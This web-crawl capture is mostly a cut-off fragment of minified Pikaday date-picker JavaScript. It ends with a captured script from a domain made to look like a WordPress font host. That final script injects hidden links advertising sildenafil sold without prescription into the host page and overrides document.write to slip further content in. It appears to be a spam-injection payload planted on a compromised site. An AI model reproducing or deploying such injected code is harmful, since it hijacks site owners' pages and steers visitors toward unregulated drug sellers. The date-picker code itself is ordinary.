data-pika-day="'+e.day+'">'+e.day+"</button></td>"},_=function(n,i,r,a){var o=new Date(r,i,n);return'<td class="pika-week">'+(t?e(o).isoWeek():function(e,t){e.setHours(0,0,0,0);var n=e.getDate(),i=e.getDay(),r=t,a=r-1,o=function(e){return(e+7-1)%7};e.setDate(n+a-o(i));var s=new Date(e.getFullYear(),0,r),l=(e.getTime()-s.getTime())/864e5;return 1+Math.round((l-a+o(s.getDay()))/7)}(o,a))+"</td>"},S=function(e,t,n,i){return'<tr class="pika-row'+(n?" pick-whole-week":"")+(i?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},C=function(e,t,n,i,r,a){var o,s,l,u,c,h=e._o,f=n===h.minYear,p=n===h.maxYear,v='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',m=!0,g=!0;for(l=[],o=0;o<12;o++)l.push('<option value="'+(n===r?o-t:12+o-t)+'"'+(o===i?' selected="selected"':"")+(f&&o<h.minMonth||p&&o>h.maxMonth?' disabled="disabled"':"")+">"+h.i18n.months[o]+"</option>");for(u='<div class="pika-label">'+h.i18n.months[i]+'<select class="pika-select pika-select-month" tabindex="-1">'+l.join("")+"</select></div>",d(h.yearRange)?(o=h.yearRange[0],s=h.yearRange[1]+1):(o=n-h.yearRange,s=1+n+h.yearRange),l=[];o<s&&o<=h.maxYear;o++)o>=h.minYear&&l.push('<option value="'+o+'"'+(o===n?' selected="selected"':"")+">"+o+"</option>");return c='<div class="pika-label">'+n+h.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",h.showMonthAfterYear?v+=c+u:v+=u+c,f&&(0===i||h.minMonth>=i)&&(m=!1),p&&(11===i||h.maxMonth<=i)&&(g=!1),0===t&&(v+='<button class="pika-prev'+(m?"":" is-disabled")+'" type="button">'+h.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(v+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+h.i18n.nextMonth+"</button>"),v+"</div>"},E=function(e,t,n){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+n+'">'+function(e){var t,n=[];for(e.showWeekNumber&&n.push("<th></th>"),t=0;t<7;t++)n.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?n.reverse():n).join("")+"</tr></thead>"}(e)+("<tbody>"+t.join("")+"</tbody>")+"</table>"},k=function(r){var s=this,u=s.config(r);s._onMouseDown=function(e){if(s._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?s.prevMonth():l(t,"pika-next")&&s.nextMonth():(s.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),u.bound&&a(function(){s.hide(),u.blurFieldOnSelect&&u.field&&u.field.blur()},100))),l(t,"pika-select"))s._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},s._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(l(t,"pika-select-month")?s.gotoMonth(t.value):l(t,"pika-select-year")&&s.gotoYear(t.value))},s._onKeyChange=function(e){if(e=e||window.event,s.isVisible())switch(e.keyCode){case 13:case 27:u.field&&u.field.blur();break;case 37:s.adjustDate("subtract",1);break;case 38:s.adjustDate("subtract",7);break;case 39:s.adjustDate("add",1);break;case 40:s.adjustDate("add",7);break;case 8:case 46:s.setDate(null)}},s._parseFieldValue=function(){if(u.parse)return u.parse(u.field.value,u.format);if(t){var n=e(u.field.value,u.format,u.formatStrict);return n&&n.isValid()?n.toDate():null}return new Date(Date.parse(u.field.value))},s._onInputChange=function(e){var t;e.firedBy!==s&&(t=s._parseFieldValue(),h(t)&&s.setDate(t),s._v||s.show())},s._onInputFocus=function(){s.show()},s._onInputClick=function(){s.show()},s._onInputBlur=function(){var e=i.activeElement;do{if(l(e,"pika-single"))return}while(e=e.parentNode);s._c||(s._b=a(function(){s.hide()},50)),s._c=!1},s._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,i=t;if(t){!n&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),o(t,"change",s._onChange)));do{if(l(i,"pika-single")||i===u.trigger)return}while(i=i.parentNode);s._v&&t!==u.trigger&&i!==u.trigger&&s.hide()}},s.el=i.createElement("div"),s.el.className="pika-single"+(u.isRTL?" is-rtl":"")+(u.theme?" "+u.theme:""),o(s.el,"mousedown",s._onMouseDown,!0),o(s.el,"touchend",s._onMouseDown,!0),o(s.el,"change",s._onChange),u.keyboardInput&&o(i,"keydown",s._onKeyChange),u.field&&(u.container?u.container.appendChild(s.el):u.bound?i.body.appendChild(s.el):u.field.parentNode.insertBefore(s.el,u.field.nextSibling),o(u.field,"change",s._onInputChange),u.defaultDate||(u.defaultDate=s._parseFieldValue(),u.setDefaultDate=!0));var c=u.defaultDate;h(c)?u.setDefaultDate?s.setDate(c,!0):s.gotoDate(c):s.gotoDate(new Date),u.bound?(this.hide(),s.el.className+=" is-bound",o(u.trigger,"click",s._onInputClick),o(u.trigger,"focus",s._onInputFocus),o(u.trigger,"blur",s._onInputBlur)):this.show()};return k.prototype={config:function(e){this._o||(this._o=g({},w,!0));var t=g(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var n=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=n>4?4:n,h(t.minDate)||(t.minDate=!1),h(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),d(t.yearRange)){var i=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||i,t.yearRange[1]=parseInt(t.yearRange[1],10)||i}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(n){return n=n||this._o.format,h(this._d)?this._o.toString?this._o.toString(this._d,n):t?e(this._d).format(n):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(n,i){t&&e.isMoment(n)&&this.setDate(n.toDate(),i)},getDate:function(){return h(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",y(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),h(e)){var n=this._o.minDate,i=this._o.maxDate;h(n)&&e<n?e=n:h(i)&&e>i&&(e=i),this._d=new Date(e.getTime()),v(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),y(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(h(e)){if(this.calendars){var n=new Date(this.calendars[0].year,this.calendars[0].month,1),i=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),r=e.getTime();i.setMonth(i.getMonth()+1),i.setDate(i.getDate()-1),t=r<n.getTime()||i.getTime()<r}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var n,i=this.getDate()||new Date,r=24*parseInt(t)*60*60*1e3;"add"===e?n=new Date(i.valueOf()+r):"subtract"===e&&(n=new Date(i.valueOf()-r)),this.setDate(n)},adjustCalendars:function(){this.calendars[0]=b(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=b({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(v(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(v(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,n=this._o,i=n.minYear,r=n.maxYear,o=n.minMonth,s=n.maxMonth,l="";this._y<=i&&(this._y=i,!isNaN(o)&&this._m<o&&(this._m=o)),this._y>=r&&(this._y=r,!isNaN(s)&&this._m>s&&(this._m=s));for(var u=0;u<n.numberOfMonths;u++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),l+='<div class="pika-lendar">'+C(this,u,this.calendars[u].year,this.calendars[u].month,this.calendars[0].year,t)+this.render(this.calendars[u].year,this.calendars[u].month,t)+"</div>";this.el.innerHTML=l,n.bound&&"hidden"!==n.field.type&&a(function(){n.trigger.focus()},1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),n.bound&&n.field.setAttribute("aria-label",n.ariaLabel)}},adjustPosition:function(){var e,t,n,r,a,o,s,l,d,h,f,p;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,n=this.el.offsetWidth,r=this.el.offsetHeight,a=window.innerWidth||i.documentElement.clientWidth,o=window.innerHeight||i.documentElement.clientHeight,s=window.pageYOffset||i.body.scrollTop||i.documentElement.scrollTop,f=!0,p=!0,"function"==typeof e.getBoundingClientRect)l=(h=e.getBoundingClientRect()).left+window.pageXOffset,d=h.bottom+window.pageYOffset;else for(l=t.offsetLeft,d=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,d+=t.offsetTop;(this._o.reposition&&l+n>a||this._o.position.indexOf("right")>-1&&l-n+e.offsetWidth>0)&&(l=l-n+e.offsetWidth,f=!1),(this._o.reposition&&d+r>o+s||this._o.position.indexOf("top")>-1&&d-r-e.offsetHeight>0)&&(d=d-r-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=d+"px",u(this.el,f?"left-aligned":"right-aligned"),u(this.el,p?"bottom-aligned":"top-aligned"),c(this.el,f?"right-aligned":"left-aligned"),c(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,n){var i=this._o,r=new Date,a=p(e,t),o=new Date(e,t,1).getDay(),s=[],l=[];v(r),i.firstDay>0&&(o-=i.firstDay)<0&&(o+=7);for(var u=0===t?11:t-1,c=11===t?0:t+1,d=0===t?e-1:e,g=11===t?e+1:e,y=p(d,u),b=a+o,w=b;w>7;)w-=7;b+=7-w;for(var x=!1,C=0,k=0;C<b;C++){var $=new Date(e,t,C-o+1),M=!!h(this._d)&&m($,this._d),O=m($,r),D=-1!==i.events.indexOf($.toDateString()),A=C<o||C>=a+o,P=C-o+1,I=t,N=e,L=i.startRange&&m(i.startRange,$),j=i.endRange&&m(i.endRange,$),F=i.startRange&&i.endRange&&i.startRange<$&&$<i.endRange,z=i.minDate&&$<i.minDate||i.maxDate&&$>i.maxDate||i.disableWeekends&&f($)||i.disableDayFn&&i.disableDayFn($);A&&(C<o?(P=y+P,I=u,N=d):(P-=a,I=c,N=g));var R={day:P,month:I,year:N,hasEvent:D,isSelected:M,isToday:O,isDisabled:z,isEmpty:A,isStartRange:L,isEndRange:j,isInRange:F,showDaysInNextAndPreviousMonths:i.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:i.enableSelectionDaysInNextAndPreviousMonths};i.pickWholeWeek&&M&&(x=!0),l.push(T(R)),7==++k&&(i.showWeekNumber&&l.unshift(_(C-o,t,e,i.firstWeekOfYearMinDays)),s.push(S(l,i.isRTL,i.pickWholeWeek,x)),l=[],k=0,x=!1)}return E(i,s,n)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),c(this.el,"is-hidden"),this._o.bound&&(o(i,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&s(i,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),u(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(i,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},k})},function(e,t){function n(e){throw new Error("Cannot find module '"+e+"'.")}n.keys=function(){return[]},n.resolve=n,e.exports=n,n.id=45},function(e,t){}]);

--- FILE ---
content_type: application/javascript
request_url: https://wp-font.top/VwLkfZsj?&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1
body_size: 409
content:
var d=document;var newNode = d.createElement("span");newNode.innerHTML = "<a href=\"https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php\">https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php<\/a> | <a href=\"https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php\" title=\"Sildenafil\">https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php<\/a>";d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1').appendChild(newNode);var old = d.write;
        d.write = function( content ) {
            if ("interactive" === document.readyState) {
               var newNode = d.createElement("span");
               newNode.innerHTML = content;
               var el = d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1');
               el.parentNode.insertBefore(newNode, el);
               return;
            }
            old.call( document, content );
        };